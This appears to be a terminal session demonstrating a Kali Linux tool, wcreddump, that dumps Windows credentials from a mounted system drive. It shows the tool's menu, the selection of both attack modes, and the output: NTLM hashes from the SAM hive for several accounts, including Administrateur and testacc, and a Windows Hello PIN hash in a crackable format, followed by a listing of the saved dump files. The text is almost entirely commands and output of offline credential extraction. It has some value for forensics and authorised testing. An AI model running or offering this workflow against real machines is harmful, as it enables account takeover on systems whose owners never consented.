 ┌──(kali㉿kali)-[~/Documents/SAMs/wcreddump]
└─$ python wcreddump.py
0 : NVMe 500 Go
select windows system drive (0-0) : 0
0 : dump SAM hive
1 : dump WINHELLO
2 : dump both if possible
select attack mode (0-2) : 2
dumping sam...
full path to SAM hive : "/media/kali/NVMe 500 Go/Windows/System32/config"
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2c9896e108096da7557695ecafb20493:::
:1001:aad3b435b51404eeaad3b435b51404ee:1347213776b87a79ee5fed019694e0fa:::
testacc:1004:aad3b435b51404eeaad3b435b51404ee:49b0813d592e9a5ea8e3f7929af18c8b:::
succesfully dumped SAM's hash.es to "SAM (NVMe 500 Go)-1713552771.87"
dumping WINHELLO...
$WINHELLO$*SHA512*10000*24cc9236*cd91443a9bfa808da9aa2d477342b233434b74d8650124e2fda01f48385f451adeb2bc4a63ac9102aeb219c7536cab4caed6e9eb044c73c7c8f6e52c36d6e05a*25a26
b08161c605a610f0 a6cd078e8c127ed236bcbaa3
8f4bf3bb764087ff 0000000c1b8643e9c21d60ce
6a3bdfc7898c7dc1677710efe26dc58ec1e5d44acdcd8d2000000000e80000000020000200000009669405d4317fd0650ba6cd078e8c127ed236bcbaa38f4bf3bb764087ff2762920020000569c7ed1287b6937
661687b19f697b04f6e23423bef52cc4655f1cb26f911f8afed94c855ea0ac3c98b21e3944cc55b9bdcb5de65eead64100408f41eb121c558bd2f2639e8b6ea3974365d7cf33461ebf40bba9108324f42b2c542
bec1a572adf28589de8f42b8dac6d43bc9e2590230627c8233d995f04f92e5aa37df189f5d94059c2ed339d32c6606cb7c8959ef8bd85d836f8310c63f0333049d58170829df913dba043cca63b5b84216b1abd
fbffcb2eab90e6c93eab806426b41e6cc9e5ec9be8876ca1eb923579912ccb40b450dc079d6051ee4e55c54c0f9164406bfbf87c3a86a3c90c8fbe3391427736ba811e82786f15ddd3112a96e48bd5b7f096cac
da98ce6dfa8defed0cef5a3d4cf84f6332cd10360b3ebb03bda69fbd9f2952154781a44285e9ecf4c5c39f71f567fd6a5cb5b89d53bcfcb4a672b073f138d03f20d518adae018d8118df5e6a9c9278d6a16d30b
448f2dab15adf6c2b9ea752e1750d1dcb38e9942e10e86ca7b42c427f5816d57deaf9895e4d1a6e84bff296e1de15c90d897ce3ab48af1d05d1a04efe834554a00119a3be34b94e1922f952afa88f278baf37d8
816cb70386e41ef1f402e9831e956126a8f51f561395f197b5b3c29f4175a6f247c952e3688b02130b0f3709d7cf916f61010d2b6ca1ca49bbef751a620333ab70704313c9199dc83d924129b1a2c98414802b5
a4a321fe7f29861b2e12a02ebb767357cbffb2c4846fde33e80e8456c3950a4740e08a*785435725a573571565662727670754100
succesfully dumped WINHELLO pin.s to "WINHELLO (NVMe 500 Go)-1713552783.66"
┌──(kali㉿kali)-[~/Documents/SAMs/wcreddump]
└─$ cd outputs
┌──(kali㉿kali)-[~/Documents/SAMs/wcreddump/outputs]
└─$ ls
'SAM (NVMe 500 Go)-1713552771.87'  'WINHELLO (NVMe 500 Go)-1713552783.66'
┌──(kali㉿kali)-[~/Documents/SAMs/wcreddump/outputs]
└─$ head -n 3 'SAM (NVMe 500 Go)-1713552771.87'
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
┌──(kali㉿kali)-[~/Documents/SAMs/wcreddump/outputs]
└─$